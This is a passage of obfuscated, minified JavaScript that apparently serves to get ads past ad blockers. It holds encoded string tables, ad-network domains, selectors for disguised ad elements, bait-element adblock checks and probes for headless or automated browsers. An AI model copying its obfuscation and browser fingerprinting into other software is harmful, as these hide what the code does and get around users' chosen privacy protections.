","tokenCount","onerror","prod","xyz|xyz-d50|xyz-d65","as-tester-handler-added","units","iframe.contentDocument or contentWindow is null","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","scaleX( [<number>|<percentage>] )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","onlyForAsTest","admz",". Phase: ","<display-outside>?&&[flow|flow-root]?&&list-item","getComponents","visit","permission","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","adnxs-simple.com","Expected ","Document_getElementsByClassName","domcontentloaded","substringToPos","iionads.com","pub_728x90"," is blocked.","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","CDO","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[data-ad-slot]","MessageEvent_data","consumeUntilBalanceEnd","https://content-loader.com"," is blocked","el.quizlet.com","No element indexed by ","a.teads.tv","main_richload","parentElement","eatDelim","modifier","padding|border","text_ads","HTMLAnchorElement_port","naturalHeight","qrscanner.net","Terminate - not apply","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","headless_chrome","resource","getElementsByTagName","skipSC","!(function(){","XMLHttpRequest_response","state","_Selenium_IDE_Recorder","load","smsonline.cloud",'"inventories"',"<percentage>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","linear|radial","splitCookiesString","googlesyndication\\.com","urlRegexes","Window_requestIdleCallback","replaceScriptElementAsync","svmin","consumeFunctionName","opacity(0)",'[id^="gpt_ad_"]',"Date","DOMTokenList","andbeyond.media","AdThrive_","forEachRight","collapse|separate","<length-percentage>",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"none|<offset-path>||<coord-box>","content-box|border-box|fill-box|stroke-box|view-box","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","transform","toJSON","clickiocdn.com","aXRoYw==","normal|allow-discrete","getWindowId","afterend","as-check-script-blocked-ready","padding-top","parentNode","<'flex-basis'>","lookupNonWSType","Url","Profile is null or undefined","Document_cookie","functionBind","<keyframes-name>","<'left'>","initMain","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","escape","immediate","cooktoria.com","nth","decorate","[Bot] bot UA detected, ua=","onclick","Function_toString","reserved2Input","Identifier","no-cors","    ","border-box|content-box|margin-box|padding-box","start|end|center|baseline|stretch","recovery_adm_click_ar","edinburghnews.scotsman.com","skewY( [<angle>|<zero>] )","ACK_VISIBLE","<'container-name'> [/ <'container-type'>]?","side_ad","event_id","shouldNegotiateAds","[contain|none|auto]{1,2}","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","url-token","<integer>","mismatchLength","<any-value>","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","googlesyndication.com","[auto|<length-percentage>]{1,4}","requestBids","interval","getGPPData","structure","body > div > span > div > iframe","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Wrong value `","exp( <calc-sum> )","getAtrule","createDescriptor","<compound-selector> [<combinator>? <compound-selector>]*","isChannelConnected","pointer-events","getStorageUpdates","view( [<axis>||<'view-timeline-inset'>]? )","HTMLAnchorElement_target","fXFCPHpgUFpbWUg6MHNqdmFPcA==","<length>{1,4}","Negotiate async ads failed: ","<'border-width'>||<'border-style'>||<color>","https://tlx.3lift.com/header/auction","Type of node should be an Object","once","anyclip.com","ad.gt","-apple-system|BlinkMacSystemFont","[<length-percentage>|<number>|auto]{1,4}","Failed to get encoded-id version: encoded-id is empty","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","HTMLElement","auto","isUnregistered","unshift","scorecardresearch.com","[CMP Log] Status logged: is_cmp_blocked=","xg4ken.com","getComputedStyle","Number of function is expected","onorientationchange","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","Combinator","border-box|padding-box|content-box",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"default|menu|tooltip|sheet|none","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","Scope","matchStack","consumeNumber","tokenize","/sodar/sodar2","jump-start|jump-end|jump-none|jump-both|start|end","isDelim","about:srcdoc","optable.co","adjust.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","matchMedia","pbstck.com","1rx.io","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<percentage>|<length>","window.parent.document.domain;","absolute","[first|last]? baseline","custom-ident","CSSStyleDeclaration.set/get/removeProperty","&height=","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","Frame not visible","search","MediaQueryList","light|dark|<integer [0,∞]>","<'opacity'>","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","startsWith","content-security-policy","function-token","OutOfPageFormat","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","coupang","matchDeclaration","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","https://consent.sussexexpress.co.uk","setAttribute","auto|<svg-length>","entries","privacymanager.io","compareByGeneratedPositionsInflated","action","<'margin-inline-start'>","marker-mid","auto|after","String","<url>|none","scale( [<number>|<percentage>]#{1,2} )","none|<image>|<mask-source>","osano.com","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","protectedHeader","Expect a number","normal|always","<compound-selector>#","script_onerror","Selector","cache_adblock_circumvent_score","false","viously.com","crios","element-tagName","insertData","source","www.whatcar.com","f8d5326a","$chrome_asyncScriptInfo","marker-end","psts","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","refinery89.com","adunit","type","yieldmo.com","DOMParser_parseFromString","call","XMLHttpRequest_statusText","notifications","Css","expression","Load stylesheet results: ","https://consent.lep.co.uk","CSSStyleSheet_replaceSync","auto|bar|block|underscore","Hex digit is expected","initial|inherit|unset|revert|revert-layer","campaignId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","webkitSpeechGrammar","domAutomation","no-cache","nowrap|wrap|wrap-reverse","<box>#","geb","<'caret-color'>||<'caret-shape'>","defineOutOfPageSlot","stack","<declaration-value>?","min( <calc-sum># )","cdn.iubenda.com","3rd-party script error","text","https://securepubads.g.doubleclick.net/tag/js/gpt.js","stylesheet","jkl","Advertisement","hadron.ad.gt","cssWideKeywordsSyntax","<composite-style>#","casalemedia.com","getTargetingKeys","'.' <ident-token>","navigator.productSub is undefined","scale3d( [<number>|<percentage>]#{3} )","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","inventory_name","pow( <calc-sum> , <calc-sum> )","__webdriver_script_fn","WhiteSpace","iframe msg err: ","[above|below|right|left]? <length>? <image>?","hidden","responseText","__driver_unwrapped","[<container-name>]? <container-condition>","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","sunderlandecho.com","space-between|space-around|space-evenly|stretch","true","[auto|reverse]||<angle>","throwError","MessageEvent_origin","v4ac1eiZr0","googleads.g.doubleclick.net","__sa_","length","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","navigator","https://prebid.cootlogix.com/prebid/multi/","excludeHosts","test/v1ew/failed","top","object","tpc.googlesyndication.com","decodeValues","generated","fromCodePoint","div","[[<integer>|infinite]{2}]#|auto","HTMLMetaElement_content","HTMLVideoElement_poster","ADS_FRAME","Terminate - empty profile","https://aax.amazon-adsystem.com/e/dtb/bid","directives","set ","onreadystatechange","_ignoreInvalidMapping","is_acceptable_ads_blocked","auto|<integer>"];return(a2x=function(){return t})()}(function(t,e){const n=a2F,r=a2x();for(;;)try{if(745531==parseInt(n(2027))/1*(parseInt(n(2077))/2)+-parseInt(n(4418))/3+parseInt(n(2863))/4+parseInt(n(878))/5*(-parseInt(n(1921))/6)+parseInt(n(1956))/7+-parseInt(n(1517))/8+parseInt(n(2962))/9*(-parseInt(n(3292))/10))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const mp=a2F;var x={8599:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>a});let o="",i=r(3548);try{var s;o=null!==(s=document[r(760)][r(3579)](r(2773)))&&void 0!==s?s:r(3304);const t=document[r(760)][r(3579)](r(2561))||document[r(760)][r(3579)](r(1060));t&&(i=new URL(t,window[r(4202)][r(1348)])[r(2790)])}catch(t){}const a={version:r(2344),sdkVersion:o,endpoint:i,env:r(3731),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(884)][r(3331)],insertBefore:Node[r(884)][r(2126)]};function s(t,e){const n=r;e[n(4137)]?i[n(2126)][n(3984)](e[n(3767)],t,e[n(4137)]):i[n(3331)][n(3984)](e[n(3820)],t)}function a(t){const e=r;i[e(3331)][e(3984)](document[e(4457)],t)}function c(t){const e=r,n=document[e(4367)](t[e(3337)]);for(const r of t[e(2435)]())n[e(3945)](r,t[e(3579)](r));return n[e(2389)]=t[e(2389)],n}function l(){const t=r;try{if(null!=window[t(4047)][t(2031)]&&t(1673)===window[t(4047)][t(2031)][t(1673)][t(3504)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(1906)])return!0;try{await o.A[t(4325)]()[t(1420)][t(3984)](window,location[t(1348)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(2297)](e(1816));const r=n[e(1015)][0][e(4455)];n[e(1015)][0][e(4455)]=t;const o=n[e(1015)][0][e(4455)];return o===r||o[e(1683)]()===t[e(1683)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>S,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(1451),p=r(3966);let g=0;function w(){const t=r;return![t(3513),t(3163)][t(2684)]((e=>location[t(3183)][t(3441)](e)))&&!window[t(4129)]}function b(){const t=r;return i.A[t(4325)](p)||g[t(668)]()}async function y(t){const e=r;return e(4037)===i.A[e(4325)](e(4101),!1)||!(!(window[e(4202)][e(3931)]+window[e(4202)][e(788)])[e(3704)](e(713))&&e(4037)!==i.A[e(4325)](e(713),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3295)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3364)](p,g[n(668)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3364)](p,g[e(668)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(4037)===i.A[e(4325)](e(4101),!1)||(void 0!==f?f:w()&&![e(2894),e(3163)][e(2684)]((t=>location[e(3183)][e(3441)](t)))&&e(4037)===i.A[e(4325)](m)?(A(t)[e(3295)]((t=>{const n=e;f=t,i.A[n(3364)](m,t[n(668)]())})),!0):(f=await A(t),i.A[e(3364)](m,f[e(668)]()),f))}async function x(t){return await async function(){const t=a2F;let e=!1;try{const n=document[t(4367)](t(3409));n[t(3945)]("id",t(570)),document[t(4457)][t(3331)](n),n[t(3945)](t(2314),t(1829));const r=["ad",t(783),t(570),t(3175),t(3035),t(2332),t(3083),t(2758),t(3301),t(3850),t(2821),t(3658),t(3753),t(4090),t(4206),t(1643),t(3771),t(4269),t(4319)];for(const i of r){n[t(2045)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3898)](n);if(t(1635)===r[t(3542)]||t(4030)===r[t(2400)]){o.A[t(1422)](t(3201)),e=!0;break}}document[t(4457)][t(810)](n)}catch(e){o.A[t(1422)](t(2917)[t(2203)](e))}return e}()?[!0,1]:await async function(){const t=a2F,e=XMLHttpRequest[t(668)]();return!(!e[t(3704)](t(3647))||!e[t(3704)](t(3315))||(o.A[t(1422)](t(3437)),0))}()?[!0,2]:await async function(t){const e=a2F,n=[];if(t)for(const r of t)e(3321)===r[e(3981)]&&n[e(923)]({url:r[e(845)]});const 